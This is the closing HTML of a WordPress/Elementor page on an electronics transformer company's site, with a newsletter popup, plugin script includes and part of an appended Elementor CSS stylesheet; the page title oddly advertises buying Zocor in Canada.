														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arm-modern-industrial-technology-automated-7LDUVGE.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-6f7e06c" data-elementor-lightbox-title="robotic-arm-modern-industrial-technology-automated-7LDUVGE.jpg" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arm-modern-industrial-technology-automated-7LDUVGE-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
					</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-2d9db4c8 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width de_scroll_animation_no elementor-widget elementor-widget-icon-list" data-id="2d9db4c8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon dticon-chatbubble-outline"></i>						</span>
										<span class="elementor-icon-list-text">Get in touch</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon dticon-pin-outline"></i>						</span>
										<span class="elementor-icon-list-text">Direction</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon dticon-gift-outline"></i>						</span>
										<span class="elementor-icon-list-text">Gift card</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-471f07af elementor-shape-rounded elementor-grid-0 e-grid-align-center de_scroll_animation_no elementor-widget elementor-widget-social-icons" data-id="471f07af" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-d497524" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-c5bc324" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-8cd6833" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-c837a4b" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-grow elementor-repeater-item-dcedee2" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="40" class="elementor elementor-40 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInUp&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.6,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-3e31554e elementor-section-height-min-height elementor-section-items-bottom elementor-section-boxed elementor-section-height-default" data-id="3e31554e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-202630aa" data-id="202630aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52f54d8b elementor-widget__width-initial elementor-absolute de_scroll_animation_no elementor-widget elementor-widget-spacer" data-id="52f54d8b" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6a1116c8 de_scroll_animation_no elementor-widget elementor-widget-image" data-id="6a1116c8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="1800" height="940" src="https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-UCTKKKU.jpg" class="attachment-full size-full wp-image-25" alt="" srcset="https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-UCTKKKU.jpg 1800w, https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-UCTKKKU-600x313.jpg 600w, https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-UCTKKKU-300x157.jpg 300w, https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-UCTKKKU-1024x535.jpg 1024w, https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-UCTKKKU-768x401.jpg 768w, https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-UCTKKKU-1536x802.jpg 1536w" sizes="(max-width: 1800px) 100vw, 1800px" />															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6e9a2ea elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6e9a2ea" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5a7e944d" data-id="5a7e944d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55475a5a de_scroll_animation_no elementor-widget elementor-widget-heading" data-id="55475a5a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Join our newsletter
and get 20% discount</h5>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-785ed669" data-id="785ed669" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6b03ee87" data-id="6b03ee87" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e5affae elementor-widget__width-inherit elementor-button-align-stretch de_scroll_animation_no elementor-widget elementor-widget-form" data-id="3e5affae" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;40&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Subscribe">
			<input type="hidden" name="post_id" value="40"/>
			<input type="hidden" name="form_id" value="3e5affae"/>
			<input type="hidden" name="referer_title" value="Where To Buy Zocor * How To Get Zocor In Canada" />

							<input type="hidden" name="queried_id" value="1279"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-60 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="your email address" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-40 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-md">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-1e3d2552 de_scroll_animation_no elementor-widget elementor-widget-heading" data-id="1e3d2552" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Promotion nulla vitae elit libero a pharetra augue</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://dselectronicstransformer.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-8.9.4' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='widget-counter-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/css/widget-counter.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='elementor-gallery-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/e-gallery/css/e-gallery.min.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='e-animation-slideInRight-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/animations/styles/slideInRight.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='e-animation-slideInUp-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/animations/styles/slideInUp.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.29.2' media='all' />
<script src="https://dselectronicstransformer.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.9.4" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/dselectronicstransformer.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.9.4" id="wc-order-attribution-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.29.2" id="elementor-webpack-runtime-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.29.2" id="elementor-frontend-modules-js"></script>
<script src="https://dselectronicstransformer.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.29.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/dselectronicstransformer.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/dselectronicstransformer.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/dselectronicstransformer.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f4af7ba2e2"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":1279,"title":"Where%20To%20Buy%20Zocor%20%2A%20How%20To%20Get%20Zocor%20In%20Canada%20%E2%80%93%20DS%20Electronics%20Transformer","excerpt":"","featuredImage":false}};
</script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.29.2" id="elementor-frontend-js"></script>
<script src="https://dselectronicstransformer.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/jquery-numerator/jquery-numerator.min.js?ver=0.2.1" id="jquery-numerator-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/e-gallery/js/e-gallery.min.js?ver=1.2.0" id="elementor-gallery-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/js/lib/ResizeSensor.min.js?ver=1.7.0" id="de-resize-sensor-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/js/lib/sticky-sidebar/sticky-sidebar.min.js?ver=3.3.1" id="de-sticky-sidebar-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.12.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://dselectronicstransformer.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://dselectronicstransformer.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://dselectronicstransformer.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://dselectronicstransformer.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script src="https://dselectronicstransformer.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/dselectronicstransformer.com\/wp-admin\/admin-ajax.php","nonce":"208d72cb60","urls":{"assets":"https:\/\/dselectronicstransformer.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/dselectronicstransformer.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/dselectronicstransformer.com\/cart\/","checkout_page_url":"https:\/\/dselectronicstransformer.com\/checkout\/","fragments_nonce":"d93471978f"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/dselectronicstransformer.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.12.2" id="elementor-pro-frontend-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.12.2" id="pro-preloaded-elements-handlers-js"></script>
<script id="de-sticky-frontend-js-extra">
var DeStickySettings = {"elements_data":{"sections":[],"columns":[]}};
</script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/js/de-sticky-frontend.js?ver=2.1.10" id="de-sticky-frontend-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/js/de-active-icon-box.js?ver=2.1.10" id="de-active-icon-box-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/js/de-active-column.js?ver=2.1.10" id="de-active-column-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.12.2" id="e-sticky-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/anime.min.js?ver=6.5.7" id="dethemekit-anime-js-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/scrollMonitor.js?ver=6.5.7" id="de-scroll-animation-scrollmonitor-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/de_scroll_animation.preview.js?ver=6.5.7" id="de-scroll-animation-preview-js-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/intersectionobserver.js?ver=6.5.7" id="de-reveal-animation-intersection-observer-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/letter/charming.min.js?ver=6.5.7" id="de-reveal-letter-charming-js-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/letter/lineMaker.js?ver=6.5.7" id="de-reveal-letter-lineMaker-js-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/letter/imagesloaded.pkgd.min.js?ver=6.5.7" id="de-reveal-letter-imagesloaded-js-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/letter/textfx.js?ver=6.5.7" id="de-reveal-letter-textfx-js-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/main.js?ver=6.5.7" id="de-curtain-animation-main-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/de_reveal_animation.preview.js?ver=6.5.7" id="de-reveal-animation-preview-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/de_staggering/de_staggering.js?ver=6.5.7" id="de-staggering-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://dselectronicstransformer.com/wp-content/uploads/elementor/css/post-18.css?ver=1734653970
body_size: 1571
content:
.elementor-18 .elementor-element.elementor-element-2e710728.de-sticky-section-sticky--stuck{background-color:var( --e-global-color-secondary );z-index:999;margin-top:0px;margin-bottom:-106px;}.elementor-18 .elementor-element.elementor-element-2e710728{margin-top:0px;margin-bottom:0px;padding:16px 0px 16px 0px;z-index:5;transition:all 400ms;}.elementor-18 .elementor-element.elementor-element-2e710728.de-sticky-section-sticky--stuck.de-sticky-transition-in, .elementor-18 .elementor-element.elementor-element-2e710728.de-sticky-section-sticky--stuck.de-sticky-transition-out{transition:margin 0.7s, padding 0.7s, background 0.7s, box-shadow 0.7s;}.elementor-bc-flex-widget .elementor-18 .elementor-element.elementor-element-65d93614.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-18 .elementor-element.elementor-element-65d93614.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-18 .elementor-element.elementor-element-65d93614 > .elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-18 .elementor-element.elementor-element-65d93614{transition:all 400ms;}.elementor-18 .elementor-element.elementor-element-2ad34186{width:auto;max-width:auto;text-align:left;}.elementor-18 .elementor-element.elementor-element-2ad34186 > .elementor-widget-container{margin:0px 24px 0px 0px;}.elementor-18 .elementor-element.elementor-element-2ad34186 .elementor-widget-container{transition:all 400ms;}.elementor-18 .elementor-element.elementor-element-2ad34186 img{width:140px;}.elementor-18 .elementor-element.elementor-element-395cc679{width:auto;max-width:auto;}.elementor-18 .elementor-element.elementor-element-395cc679 > .elementor-widget-container{margin:0px 0px -8px 0px;}.elementor-18 .elementor-element.elementor-element-395cc679 .elementor-widget-container{transition:all 400ms;}.elementor-18 .elementor-element.elementor-element-395cc679 .elementor-icon-wrapper{text-align:center;}.elementor-18 .elementor-element.elementor-element-395cc679.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-ec25634 );}.elementor-18 .elementor-element.elementor-element-395cc679.elementor-view-framed .elementor-icon, .elementor-18 .elementor-element.elementor-element-395cc679.elementor-view-default .elementor-icon{color:var( --e-global-color-ec25634 );border-color:var( --e-global-color-ec25634 );}.elementor-18 .elementor-element.elementor-element-395cc679.elementor-view-framed .elementor-icon, .elementor-18 .elementor-element.elementor-element-395cc679.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-ec25634 );}.elementor-18 .elementor-element.elementor-element-395cc679 .elementor-icon{font-size:47px;}.elementor-18 .elementor-element.elementor-element-395cc679 .elementor-icon svg{height:47px;}.elementor-bc-flex-widget .elementor-18 .elementor-element.elementor-element-143ffe2a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-18 .elementor-element.elementor-element-143ffe2a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-18 .elementor-element.elementor-element-143ffe2a.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-18 .elementor-element.elementor-element-143ffe2a > .elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-18 .elementor-element.elementor-element-143ffe2a{transition:all 400ms;}.elementor-18 .elementor-element.elementor-element-687d4982{width:var( --container-widget-width, 70% );max-width:70%;--container-widget-width:70%;--container-widget-flex-grow:0;--e-nav-menu-horizontal-menu-item-margin:calc( 48px / 2 );}.elementor-18 .elementor-element.elementor-element-687d4982 > .elementor-widget-container{margin:0px 16px 0px 0px;}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-widget-container{transition:all 400ms;}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-menu-toggle{margin:0 auto;}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-906ded2-font-family ), Sans-serif;font-size:var( --e-global-typography-906ded2-font-size );font-weight:var( --e-global-typography-906ded2-font-weight );line-height:var( --e-global-typography-906ded2-line-height );letter-spacing:var( --e-global-typography-906ded2-letter-spacing );}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-ec25634 );fill:var( --e-global-color-ec25634 );padding-left:0px;padding-right:0px;}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:48px;}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown a, .elementor-18 .elementor-element.elementor-element-687d4982 .elementor-menu-toggle{color:#333333;}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown a:hover,
					.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-menu-toggle:hover{color:var( --e-global-color-primary );}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown a:hover,
					.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown a.elementor-item-active,
